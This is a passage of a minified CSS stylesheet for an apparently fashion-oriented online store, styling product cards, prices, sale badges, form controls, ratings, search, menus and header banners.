#000}.step__label_other{margin-bottom:.5rem;padding-left:1.8125rem}.step__label_other:before{background:none;border-color:#979797;height:1.0625rem;top:0;width:1.0625rem}.step__input{display:none;margin-bottom:0;margin-top:.125rem}.step__input:checked+.step__label:after{border:solid #000;border-width:0 .0625rem .0625rem 0;content:"";height:.625rem;left:.375rem;position:absolute;top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:.375rem;z-index:3}.step__input:disabled+.step__label{cursor:not-allowed;opacity:.7}.way{font-size:.6875rem;margin-bottom:1.5rem}.way__pole{margin-left:.25rem;margin-right:.25rem}.brand{background:#eee;padding-bottom:1.3125rem;padding-top:1.3125rem}.capt__img{height:3.75rem;width:100%}.checkbox-group{font-size:0;margin-bottom:.4375rem}.checkbox-group .checkbox-group__label{background:#fff;border:.0625rem solid #000;border-right-width:0;display:inline-block;font-size:100%;line-height:1;margin:0;min-height:2.4375rem;min-width:3rem;padding:.83rem;text-align:center}.checkbox-group .checkbox-group__label:last-child{border-right-width:.0625rem}.checkbox-group .checkbox-group__item{display:none}.checkbox-group .checkbox-group__item:checked+.checkbox-group__label{-webkit-box-shadow:inset 0 0 .3125rem .125rem rgba(1,1,1,.4);box-shadow:inset 0 0 .3125rem .125rem rgba(1,1,1,.4)}.order-option-switch{position:absolute;visibility:hidden}.order-option-more{display:none}.order-option-item:hover,.order-option-switch:checked+.order-option-item{border-color:#27bab5;-webkit-box-shadow:inset 0 0 0 .0625rem #27bab5;box-shadow:inset 0 0 0 .0625rem #27bab5}.order-option-switch:checked+.order-option-item .order-option-more{display:block}.order-option-title{cursor:pointer;font-size:1rem;margin-bottom:.25rem}.order-option-title:hover{background-color:#f3f3f3}.order-meta{color:#888}.order-subtitle{font-size:.75rem;font-weight:700;letter-spacing:.05em;margin-bottom:.5rem;text-transform:uppercase}.commodity__img{margin-bottom:1.3125rem}.commodity__title{display:block;font-size:1rem;margin-bottom:.625rem}.commodity__old{color:#999;-webkit-text-decoration:line-through;text-decoration:line-through}.commodity__cost{font-size:.875rem}.commodity__favor{color:#999;margin-right:.5rem}.commodity__small{display:block;font-size:.6875rem;margin-bottom:.1875rem}.commodity__price{font-size:1.3125rem;font-weight:700}.commodity__price_cost{font-size:.875rem}.commodity__no{color:#999;font-style:italic}.commodity__info{margin-bottom:1.3125rem}.commodity__cat{color:#999;display:block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:.625rem}@media print,screen and (max-width:63.99875em){.commodity__small{display:inline-block;margin-right:.5rem}.commodity__old{margin-bottom:.625rem}}@media print,screen and (max-width:39.99875em){.commodity__cat{display:none}}.comp__tr{vertical-align:top}.comp__small{font-size:.875rem}.comp__clear{color:#999;white-space:nowrap}.duct__img{margin-bottom:1.3125rem}.duct__title{display:block;font-size:1rem;margin-bottom:.625rem}.duct__old{color:#999;-webkit-text-decoration:line-through;text-decoration:line-through}.duct__cost{font-size:.875rem}.duct__favor{color:#999;margin-right:.5rem}.duct__small{display:block;font-size:.6875rem;margin-bottom:.1875rem}.duct__price{font-size:1.3125rem;font-weight:700}.duct__price_cost{font-size:.875rem}.duct__no{color:#999;font-style:italic}.duct__info{margin-bottom:1.3125rem}.duct__cat{color:#999;display:block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:.625rem}@media print,screen and (max-width:63.99875em){.duct__small{display:inline-block;margin-right:.5rem}.duct__old{margin-bottom:.625rem}}@media print,screen and (max-width:39.99875em){.duct__cat{display:none}}.growth__img{margin-bottom:1.3125rem}.growth__title{display:block;font-size:1rem;margin-bottom:.625rem}.growth__old{color:#999;-webkit-text-decoration:line-through;text-decoration:line-through}.growth__cost{font-size:.875rem}.growth__favor{color:#999;margin-right:.5rem}.growth__small{display:block;font-size:.6875rem;margin-bottom:.1875rem}.growth__price{font-size:1.3125rem;font-weight:700}.growth__price_cost{font-size:.875rem}.growth__no{color:#999;font-style:italic}.growth__info{margin-bottom:1.3125rem}.growth__cat{color:#999;display:block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:.625rem}@media print,screen and (max-width:63.99875em){.growth__small{display:inline-block;margin-right:.5rem}.growth__old{margin-bottom:.625rem}}@media print,screen and (max-width:39.99875em){.growth__cat{display:none}}.mark{color:#ff0;font-size:1.125rem;line-height:.75;margin-bottom:1.3125rem;vertical-align:-.0625rem}.menu-top{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;margin:0;padding:0;text-align:left;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.menu-top__hamburger{margin:1rem 0}.menu-top__item{border:solid #eee;border-width:0 0 0 .0625rem;display:block;padding:0 1rem}[data-whatinput=mouse] .menu-top__item{outline:0}.menu-top__item:first-child{border:0;padding-left:0}.menu-top__item:last-child{padding-right:0}.menu-top__link{color:#fff;display:block;padding:0}[data-whatinput=mouse] .menu-top__link{outline:0}.menu-top__link:hover,.menu-top__link_active{color:#d9d9d9}.menu-top__link_red{color:#000}@media print,screen and (max-width:63.99875em){.menu-top{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media print,screen and (max-width:39.99875em){.menu-top{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.menu-top__item{border-width:.0625rem 0 0;padding:0;width:100%}.menu-top__link{padding:.5rem 0}}.offspring__img{margin-bottom:1.3125rem}.offspring__title{display:block;font-size:1rem;margin-bottom:.625rem}.offspring__old{color:#999;-webkit-text-decoration:line-through;text-decoration:line-through}.offspring__cost{font-size:.875rem}.offspring__favor{color:#999;margin-right:.5rem}.offspring__small{display:block;font-size:.6875rem;margin-bottom:.1875rem}.offspring__price{font-size:1.3125rem;font-weight:700}.offspring__price_cost{font-size:.875rem}.offspring__no{color:#999;font-style:italic}.offspring__info{margin-bottom:1.3125rem}.offspring__cat{color:#999;display:block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:.625rem}@media print,screen and (max-width:63.99875em){.offspring__small{display:inline-block;margin-right:.5rem}.offspring__old{margin-bottom:.625rem}}@media print,screen and (max-width:39.99875em){.offspring__cat{display:none}}.prod{position:relative}.prod,.prod:hover .prod__wish{display:block}.prod:hover .prod__wish_mobile{display:none}.prod_empty .prod__hyper:after{background:rgba(0,0,0,.502);bottom:0;content:"";left:0;position:absolute;right:0;top:0}.prod__lens{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.prod__sale{background:#fff;color:#e5443e;display:inline-block;font-size:.75rem;z-index:3}.prod__sale:before{background:#000;content:"";display:inline-block;height:.625rem;margin-right:.3125rem;position:relative;top:.0625rem;width:.0625rem}@media print,screen and (max-width:39.99875em){.prod__sale{font-size:.5625rem}}.prod__sale_black{color:#000}.prod__diamond{border:.0625rem solid #dbdbdb;padding:.5625rem 1.875rem .625rem}.prod__diamond,.prod__vest{cursor:pointer;display:none}.prod__vest{border:.0625rem solid #000;left:-.0625rem;padding:.5625rem .625rem .625rem;position:relative;text-align:center;width:calc(100% - 6rem)}.prod__close{font-size:1.625rem;height:1.25rem;right:-.4375rem;top:0;width:1.25rem}.prod__close,.prod__destroy{font-family:Arial,sans-serif;position:absolute;-webkit-text-decoration:none;text-decoration:none;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.prod__destroy{cursor:pointer;display:none;font-size:2.25rem;height:2.25rem;right:-.5625rem;top:-.1875rem;width:2.25rem;z-index:3}.prod__color{margin-bottom:.625rem;position:relative}.prod__more-color{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;cursor:pointer;font-size:.8125rem;font-weight:400;justify-content:center;letter-spacing:.06em;line-height:1.53;padding:0;-webkit-text-decoration:none;text-decoration:none;top:-.1875rem}.prod__more-color:after{border-bottom:.0625rem solid;bottom:-.0625rem;content:"";left:0;opacity:1;position:absolute;right:0;-webkit-transition:bottom .3s ease;transition:bottom .3s ease;width:100%}.prod__more-color:hover:after{bottom:0}.prod__force{margin-bottom:1.25rem;position:relative}.prod__hyper{bottom:0;display:block;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.prod__want{display:inline-block;margin-bottom:.3125rem;position:relative}.prod__want:after{background:#000;content:"";height:.0625rem;left:0}.prod__spec,.prod__want:after{bottom:0;position:absolute;width:100%}.prod__spec{background:#fff;display:none;margin-top:.3125rem;z-index:13}.prod:hover .prod__spec{display:block}.prod__wish,.prod_empty:hover .prod__spec{display:none}.prod__wish{cursor:pointer;position:absolute;right:0;top:0}.prod__wish img{height:1.3125rem;width:1.0625rem}.prod__wish img:nth-child(2){display:none}.prod__wish_active{top:0}.prod__wish_active img{display:none}.prod__wish_active img:nth-child(2){display:block}.prod__wish_mobile{display:none;right:.625rem;top:.625rem;z-index:2}.prod__size{cursor:pointer;display:inline-block;font-size:.75rem;font-weight:400;letter-spacing:.02625rem;line-height:1.67;margin-right:.9375rem;padding-bottom:.3125rem;position:relative;-webkit-text-decoration:none;text-decoration:none}.prod__size:after{border-bottom:.0625rem solid;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;width:100%}.prod__size:active:after,.prod__size:focus:after,.prod__size:hover:after{opacity:1}.prod__info{margin-bottom:1.5rem;overflow:hidden;position:relative;text-overflow:ellipsis;white-space:nowrap}.prod__price{display:block;font-family:MOPGothic,Georgia,serif;font-size:.75rem;font-weight:700;letter-spacing:.045rem;margin-bottom:0;padding-right:.625rem;-webkit-text-decoration:none;text-decoration:none}.prod__price_red{color:#e5443e;display:inline-block;padding-right:.625rem}.prod__discount{color:#e5443e;font-size:.75rem}.prod__price_old{color:#000;display:inline-block;font-weight:400;-webkit-text-decoration:line-through;text-decoration:line-through}.prod__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.prod__top{display:inline-block;padding-right:.3125rem}.prod__title,.prod__top{-webkit-text-decoration:none;text-decoration:none}.prod__title{display:block;font-size:.75rem;font-weight:300;letter-spacing:.045rem;line-height:1.25;overflow:hidden;padding-right:1.5625rem;text-overflow:ellipsis;white-space:nowrap}@media print,screen and (max-width:39.99875em){.prod__title{padding-right:0}}.prod__select{display:none}.prod__brand{font-family:MOPGothic,Georgia,serif;font-size:.75rem;font-weight:400;letter-spacing:.03rem;line-height:1.25;text-transform:uppercase}@media print,screen and (max-width:39.99875em){.prod__brand{font-size:.5625rem}}.prod__badge{font-size:.75rem;font-weight:300;letter-spacing:.045rem}.prod__badge:before{color:#000;content:"|";margin-left:.25rem;margin-right:.25rem}.prod__picture{background:#f6f6f6;display:block;height:0;margin-bottom:.3125rem;overflow:hidden;padding-bottom:140.35%;position:relative;width:100%}.prod__state{font-size:.75rem;font-weight:700;letter-spacing:.03rem}.prod__img{height:100%;left:0;position:absolute;top:0;width:100%}.prod__img:last-child{opacity:0;-webkit-transition:opacity .4s ease-in;transition:opacity .4s ease-in}.prod__img:first-child{opacity:1}@media(any-hover:hover){.prod:hover .prod__img:last-child{opacity:1;z-index:1}.prod_empty:hover .prod__img:last-child{opacity:0;z-index:0}}.prod__side{bottom:6.625rem;cursor:text;font-size:.75rem;font-weight:700;height:1.125rem;letter-spacing:.04em;line-height:1.33;position:absolute;right:-5.375rem;text-transform:uppercase;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);width:12.5rem;z-index:11}@media(max-width:1199px){.prod{position:relative}.prod:hover .prod__spec{display:none}.prod_size .prod__spec,.prod_size:hover .prod__spec{display:block}.prod_size .prod__spec .prod__color,.prod_size:hover .prod__spec .prod__color{display:none}.prod_color .prod__spec,.prod_color .prod__spec .prod__destroy,.prod_color:hover .prod__spec,.prod_color:hover .prod__spec .prod__destroy,.prod_size .prod__spec .prod__destroy,.prod_size .prod__spec .prod__select,.prod_size:hover .prod__spec .prod__destroy,.prod_size:hover .prod__spec .prod__select{display:block}.prod__fall{display:none}.prod__spec{padding-top:1.875rem}.prod__want{display:none}.prod__wish{display:block}.prod__wish_mobile{display:none}}@media(max-width:1023px){.prod__wish{display:none}.prod:hover .prod__wish_mobile,.prod__wish_mobile{display:block}}@media(max-width:768px){.prod__diamond,.prod__vest{padding-left:0;padding-right:0;text-align:center;width:50%}.prod__info{padding-left:.625rem;padding-right:.625rem}}@media(max-width:576px){.prod__title{white-space:inherit}}.quant{position:relative}.quant__input{border:.0625rem solid #ddd;border-radius:0 0 0 0;height:2.5rem;padding-left:2.0625rem;text-align:right}.quant__minus,.quant__plus{border-bottom:.375rem solid #000;border-left:.375rem solid transparent;border-right:.375rem solid transparent;cursor:pointer;display:block;height:0;left:1rem;position:absolute;top:.4375rem;width:0}.quant__minus{top:1.5rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.radio{cursor:pointer;display:inline-block;margin-bottom:.75rem;margin-right:.625rem}.radio .radio__label{cursor:pointer;line-height:1.3;margin-left:0;margin-right:0;min-height:1.3125rem;padding-left:1.875rem;position:relative}.radio .radio__label:before{background:#efefef;border:.0625rem solid rgba(0,0,0,.5);border-radius:50%;content:"";height:1.25rem;left:0;position:absolute;top:-.1875rem;width:1.25rem}.radio__input{display:none;margin-bottom:0;margin-top:.125rem}.radio__input:disabled+.radio__label{cursor:not-allowed;opacity:.7}.radio__input:checked+.radio__label:before{border:.0625rem solid #000}.radio__input:checked+.radio__label:after{background:#000;border-radius:50%;content:"";height:.3125rem;left:.5rem;position:absolute;top:.3125rem;width:.3125rem}.rating{display:inline-block;margin-right:.25rem;vertical-align:middle}.rating .rating__star{float:right;font-style:normal;font-weight:400;margin:0;position:relative}.rating .rating__star:hover{cursor:pointer}.rating__solid{color:#777;display:block;font-size:1.35rem;margin-right:.3125rem;position:relative}.rating__regular{color:#eeb301;display:none;font-size:1.35rem;left:0;position:absolute;top:0}.rating__input{display:none}.rating:not(:hover) .rating__input:checked .rating__regular,.rating:not(:hover) .rating__input:checked~.rating__star .rating__regular,.rating__star:hover .rating__regular,.rating__star:hover~.rating__star .rating__regular{display:block}.reg{font-size:.6875rem;line-height:1.9}.search{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;width:100%}.search__input{border:0;height:2.5rem;line-height:1.857;margin:0;padding:.3125rem;width:100%;-webkit-box-flex:1;border-radius:0 0 0 0;-ms-flex:1 1 0;flex:1 1 0;min-width:0;white-space:nowrap}.search__input:focus,.search__input:hover{border:0}.search__input_border{border:.0625rem solid #ddd;border-right:0}.search__input_border:focus,.search__input_border:hover{border:.0625rem solid #000;border-right:0}.search__cont{border-radius:0 0 0 0;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding-bottom:0;padding-top:0;text-align:center;white-space:nowrap;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.search__button{background:#fff;border:0;color:#ccc;height:2.5rem;margin:0;padding:0;width:2.5rem;-ms-flex-item-align:stretch;align-self:stretch;border-radius:0;font-size:1rem}@media print,screen and (max-width:63.99875em){.search{margin:8.25rem 0 0}}@media print,screen and (max-width:39.99875em){.search{margin:0}}.shipment__tell{font-size:.875rem;margin-right:.5rem}.shipment__soc{font-size:1.75rem;margin-bottom:1.5rem}.shipment__art{color:#999}.shipment__no{color:#ddd;margin-left:.25rem}.shipment__num{color:green;margin-left:.25rem}.shipment__low{color:#fa3c32;margin-left:.25rem}.shipment__mark{color:#999;font-style:italic}.shipment__old{color:#999;display:block;-webkit-text-decoration:line-through;text-decoration:line-through}.shipment__compare{margin-right:.5rem}.shipment__text{color:#999}.shipment__price{font-size:2.1875rem}.calendar{text-align:center}.calendar__holiday{color:#5b5d62}.calendar__strong{font-weight:700}.carousel-news{padding:0 0 1.5rem}.carousel-news-links{background-color:#fff;border:.0625rem solid rgba(68,68,68,.25);border-radius:.25rem;margin:0 0 1rem;padding:1.3125rem;position:relative}.carousel-news__item{background:#eee;background-position:50%;background-size:cover;color:#000;display:none;min-height:18.75rem;padding:2rem;position:relative}.carousel-news__item_medium-gray{background:#ddd}.carousel-news__item:first-child{display:block}.carousel-news__link{background:rgba(0,0,0,.3);bottom:0;color:#fff;display:block;font-size:1.2rem;left:0;padding:2rem;position:absolute;right:0}.carousel-news__link:hover{color:#fff}.carousel-news-date{color:#ddd;margin-right:.25rem}.carousel-news-anchor{display:block;margin-bottom:1.3125rem}.magazine{margin-bottom:1.5rem}.magazine__img{background:#eee;height:17.5rem;margin-bottom:.75rem;width:100%}.rubric{background:#fafafa;padding-bottom:.625rem;padding-top:.625rem}.rubric__tgl{color:#000;cursor:pointer;font-size:1.3125rem}.rubric__menu{display:inline-block;font-weight:700;margin-left:.25rem}@media print,screen and (max-width:39.99875em){.rubric{padding-bottom:0;padding-top:0}}.user{margin-bottom:1.5rem}.user__img{background:#bbb;width:2.8125rem}.user__title{color:#5b5d62;font-weight:700}.user__date{color:#999}::-moz-selection{background-color:#000;color:#fff}::selection{background-color:#000;color:#fff}*{-webkit-box-sizing:border-box;box-sizing:border-box}a{color:#000;-webkit-text-decoration:none;text-decoration:none;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;-webkit-transition:color .3s ease-in-out;transition:color .3s ease-in-out}a:active,a:focus,a:hover{color:inherit;outline:none}a.link-style{color:#515257;font-weight:600}b,strong{font-family:MOPGothic,Georgia,serif;font-weight:700}img{max-width:100%}body{font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:300;margin:0;overflow-x:hidden}.body.body_back{position:relative}::-webkit-search-cancel-button,::-webkit-search-decoration,::-webkit-search-results-button,::-webkit-search-results-decoration{display:none}::-ms-clear{display:none}hr{border-bottom:.0625rem solid #dbdbdb;margin:0 auto 3.125rem}label{display:block;line-height:1.5}table{border-collapse:collapse;border-radius:0;width:100%}dl,ol,table,ul{margin-bottom:1.5rem}dl,ol,ul{line-height:1.8}p{line-height:1.5;margin-bottom:1.5rem}blockquote{border-left:.125rem solid #000}blockquote,blockquote p{padding:0 .875rem}tfoot,thead{background:none;border:0}tfoot td,tfoot th,thead td,thead th{border-bottom:.0625rem solid rgba(0,0,0,.102);font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;padding:.5625rem;vertical-align:baseline}tfoot tr,thead tr{background:transparent}tbody{background:none;border:0}tbody td,tbody th{border-bottom:.0625rem solid rgba(0,0,0,.102);font-size:.8125rem;font-weight:300;max-width:12.5rem;padding:.5625rem;vertical-align:top}tbody tr:nth-child(2n){background:none}input,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border:.0625rem solid #cacaca;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-box-sizing:border-box;box-sizing:border-box;color:#000;display:block;font-size:1rem;font-weight:300;height:2.5rem;line-height:normal;margin:0 0 1rem;padding:.5rem 1.125rem;-webkit-transition:border-color .25s ease-in-out,-webkit-box-shadow .5s;transition:border-color .25s ease-in-out,-webkit-box-shadow .5s;transition:box-shadow .5s,border-color .25s ease-in-out;transition:box-shadow .5s,border-color .25s ease-in-out,-webkit-box-shadow .5s;width:100%}input:active,input:focus,input:hover,textarea:active,textarea:focus,textarea:hover{border-color:#000;-webkit-box-shadow:none;box-shadow:none;outline:none}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{font-size:.8125rem}input:-moz-placeholder,input::-moz-placeholder,textarea:-moz-placeholder,textarea::-moz-placeholder{font-size:.8125rem}input:-ms-input-placeholder,textarea:-ms-input-placeholder{font-size:.8125rem}select{-webkit-appearance:none;-moz-appearance:none;background:none;border:0;font-size:.8125rem;font-weight:300;height:1.25rem;padding:0 1.25rem 0 .625rem;text-indent:.0625rem;width:100%}select:active,select:focus,select:hover{border:0;-webkit-box-shadow:none;box-shadow:none;outline:none}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{color:inherit;font-style:normal;text-rendering:optimizeLegibility}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:MOPGothic,Georgia,serif;font-weight:700}.h1,h1{font-size:2.25rem;line-height:1.19;margin-bottom:2rem;margin-top:1.5rem;text-transform:uppercase}.h1_big{font-family:"MOPSerif",serif;font-size:3.125rem;font-weight:400;margin-bottom:.8125rem;margin-top:0}.h1_tally{letter-spacing:.1125rem;margin-bottom:2rem;margin-top:.9375rem}.h1_tally-catalog{margin-top:0}.h1_red{color:#d0493b;letter-spacing:.1125rem;margin-bottom:2rem;margin-top:.9375rem}.h1_small{font-size:1.6875rem;letter-spacing:.001875rem;line-height:1.19;margin:0;padding-bottom:.125rem;padding-top:.125rem}.h2,h2{font-size:2.3125rem;letter-spacing:.1125rem;line-height:1.1;margin-bottom:2.5rem}.h2_big{font-size:2.5rem;letter-spacing:.05em;line-height:1.05;margin-bottom:3.125rem}.h3,h3{line-height:1.2}.h3,.h4,h3,h4{font-size:.8125rem;margin-bottom:.75rem}.h4,h4{line-height:1.3}.h5,h5{font-size:.8125rem;line-height:1.4}.h5,.h6,h5,h6{margin-bottom:.75rem}.h6,h6{font-size:1.0625rem;line-height:1.5}.title-heading{display:block;font-size:2.5rem;font-weight:700;letter-spacing:normal;line-height:normal;text-transform:uppercase}@media(max-width:1020px){.h1_red,.h1_tally{margin-bottom:1.625rem;margin-top:0}}@media(max-width:991px){.h1_big{font-size:2.1875rem;margin-bottom:.8125rem}.h1_small{font-size:1.6875rem;margin-bottom:0}.h2,h2{font-size:1.375rem;margin-bottom:1.25rem}.h2_big{font-size:2.5rem;margin-bottom:3.125rem}}@media(max-width:768px){.h1_small{font-size:1rem;letter-spacing:.03125rem}.h2_big{font-size:1.875rem;margin-bottom:1.25rem}}@media(max-width:576px){.h1,h1{font-size:1.375rem;margin-bottom:1.5625rem}.h1_red,.h1_tally{letter-spacing:.06875rem;margin-bottom:1.1875rem}.h1_small{font-size:1rem;margin-bottom:0}.h2,h2{font-size:1rem;margin-bottom:.9375rem}.h2_big{font-size:1.875rem;margin-bottom:1.25rem}.title-heading{font-size:1.25rem}.title-heading--sm{font-size:1.0625rem}}.hide{display:none!important}label.error{color:red;font-weight:700}.ol__increment ol{counter-reset:item}.ol__increment li{display:block}.ol__increment li:before{content:counters(item,".") " ";counter-increment:item}.custom-fsize{font-size:medium;font-size:var(--desktop-font-size,initial)}@media(max-width:768px){.custom-fsize{font-size:medium;font-size:var(--mobile-font-size,initial)}}.svg-inline{visibility:hidden}.scroll-to-top{bottom:8.4375rem;cursor:pointer;display:none;padding:.3125rem 0;position:fixed;right:3.5rem;z-index:2}.scroll-to-top,.scroll-to-top svg{-webkit-transition:all .3s ease;transition:all .3s ease}.scroll-to-top:hover svg{-webkit-transform:translateY(-5px);transform:translateY(-5px)}@media(max-width:768px){.scroll-to-top{bottom:4.625rem;right:1.875rem}}.hat-upper{background-color:#fff;display:block;height:100px;position:fixed;-webkit-transform:translateY(-100%);transform:translateY(-100%);width:100%;z-index:20}@media(min-width:640.98px){.hat-upper{display:none}}.hat{background:#003f84;cursor:pointer;display:block;height:1.25rem;position:sticky;top:0;z-index:15}.hat_unique{z-index:19}.hat__text{color:#000;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;letter-spacing:.04rem}.hat__body{background:#fff;left:0;max-height:125rem;padding:0;position:absolute;top:-21.875rem;-webkit-transform:translateY(-120%);transform:translateY(-120%);-webkit-transition:all .15s ease;transition:all .15s ease;width:100%}.hat__arr{height:.875rem;position:absolute;right:3.25rem;top:1.1875rem;-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.3s;transition:.3s;width:.875rem}.hat__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;color:#fff;font-size:.8125rem;font-weight:700;justify-content:center;letter-spacing:0;line-height:1.26;padding:.25rem 1.25rem;text-align:center;text-transform:uppercase;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;width:100%}.hat__span{margin:0 .4375rem}.hat__block{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.hat__block svg{margin-left:.1875rem;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.hat__image{width:50%}.hat__content-block{cursor:default;display:-webkit-box;display:-ms-flexbox;display:flex}.hat__content{padding:.625rem;width:50%}.hat__text-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;height:100%;justify-content:space-between}.hat__text{padding-bottom:1.25rem}.hat__title{font-weight:700;letter-spacing:.04em;line-height:1.15;padding-bottom:1.875rem;text-transform:uppercase}.hat__name{font-size:2.5rem;font-weight:700;letter-spacing:.05em;line-height:1.05;padding-bottom:.625rem}.hat__link{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:.75rem;font-weight:700;letter-spacing:.04em;line-height:1.33;padding-bottom:.9375rem;padding-top:.9375rem;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.hat__link svg{margin-left:.125rem}.hat__help-text{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:.6875rem;letter-spacing:.05em;line-height:1.63}.hat__help-text:before{content:"*";margin-right:.3125rem}.hat__bold{font-size:.8125rem;font-weight:700;line-height:1.38}.i-am-loaded .hat{height:auto}@media(max-width:768px){.hat__block{display:none}.hat__block_mobile{display:block;line-height:1.8}.hat__main{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.hat__content-block{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.hat__content{width:100%}.hat__image{height:5.625rem;width:100%}}@media(max-width:576px){.hat{overflow:hidden}.hat__body{top:-31.25rem}.hat__main{padding-left:.1875rem;padding-right:.1875rem}.hat__arr{right:.3125rem}.hat__name{font-size:1.875rem}}.overlay{background-color:#5b5d62;height:100%;left:0;opacity:.5;position:fixed;top:0;-webkit-transition:opacity .25s linear;transition:opacity .25s linear;visibility:visible;width:100%;z-index:17}.overlay_invisible{opacity:0;visibility:hidden;z-index:-1}.service{background:#fff;display:none;font-size:.8125rem;height:100vh;overflow-x:hidden;padding-bottom:1.25rem;padding-top:5.9375rem;position:fixed;right:0;top:0;width:20.625rem;z-index:19}.service__body{padding:1.25rem .625rem 0 1.875rem}.service__body:last-child{border-bottom:0}.service__links{list-style:none;margin:0;padding-left:1.25rem;padding-top:.9375rem}.service__link{display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.04875rem;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.service__link:after{border-bottom:.0625rem solid;bottom:.125rem;content:"";left:0;opacity:0;position:absolute;right:0;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;width:100%}.service__link:active:after,.service__link:focus:after,.service__link:hover:after{opacity:1}.service__link_text:active:after,.service__link_text:focus:after,.service__link_text:hover:after{display:none}.service__link_underline:after{opacity:1}.service__close{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Arial;height:3.125rem;position:absolute;right:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:2.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;font-size:2.25rem;justify-content:center}.service__title{font-size:2.5rem;font-weight:700;line-height:1.05;padding-left:1.875rem;text-transform:uppercase}.file{display:-webkit-box;display:-ms-flexbox;display:flex;padding-top:.3125rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:.75rem}.file__digit{font-size:.6875rem;font-weight:300;left:calc(100% + .3rem);position:absolute;top:.3125rem}.file__link{display:inline-block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;letter-spacing:.0325rem;margin-left:1.6875rem;margin-right:1.6875rem;padding-bottom:.625rem;padding-top:.625rem;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.file__link:active:after,.file__link:focus:after,.file__link:hover:after{background:#000;bottom:.5rem;content:"";height:.125rem;left:0;position:absolute;width:100%}.file__link_active:after{background:#000;bottom:.625rem;content:"";height:.125rem;left:0;position:absolute;width:100%}@media(max-width:1199px){.file{display:none}}.legend{background:#fff;border-bottom:.0625rem solid #000;border-top:.0625rem solid #000;display:none;padding-left:5.55%;width:100%}.legend__icon{width:8.125rem}.legend__icon img{max-width:100%}.legend__close{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:3.125rem;position:absolute;right:.625rem;top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:2.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row 